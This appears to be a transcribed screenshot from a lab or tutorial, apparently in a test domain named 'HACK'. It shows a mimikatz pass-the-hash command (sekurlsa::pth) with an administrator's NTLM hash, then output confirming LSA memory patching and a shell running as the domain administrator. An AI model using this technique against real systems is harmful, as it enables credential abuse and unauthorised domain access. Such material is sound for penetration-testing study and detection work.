 mimikatz 2.2.0 x64 (oe.eo)
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:administrator /domain:HACK /ntlm:fed
7b3afcb7565ad9e3584694bba77f8
user    : administrator
domain  : HACK
program : cmd.exe
impers. : no
NTLM    : fed7b3afcb7565ad9e3584694bba77f8
  |  PID  1968
  |  TID  2624
  |  LSA Process is now R/W
  |  LUID 0 ; 18119182 (00000000:01147a0e)
  \_ msv1_0   - data copy @ 0000000000DFB460 : OK !
  \_ kerberos - data copy @ 0000000000E0BEF8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000000E0BD58 (16) -> null
mimikatz #
管理员: C:\Windows\system32\cmd.exe
C:\Users>whoami
hack\administrator
C:\Users>